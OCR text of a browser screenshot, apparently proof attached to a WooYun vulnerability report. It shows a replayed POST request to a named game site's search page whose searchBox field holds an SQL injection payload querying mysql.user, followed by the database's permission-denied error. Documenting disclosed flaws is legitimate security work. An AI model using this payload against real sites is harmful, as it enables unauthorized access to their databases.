 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 提交漏洞
http://fatezer…t_Search.html
http://fatezero.07073.com/Default_Search.html
Google
1142 information: SELECT command denied to user 'fatezero073'@'10.69.1.39' for table 'user'
Live HTTP Replay
POST http://fatezero.07073.com/Default_Search.html HTTP/1.1
HTTP Headers
Host: fatezero.07073.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:2.0) Gecko/20100101 Firefox/4.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Referer: http://fatezero.07073.com/Default_Search.html
Cookie: CNZZDATA3758220=cnzz_eid%3D1073062777-1369396191-
Send POST Content ?
searchBox=Saber' and (select count(*) from mysql.user)>0#
Content-Length: 57
Replay Close
www.wooyun.org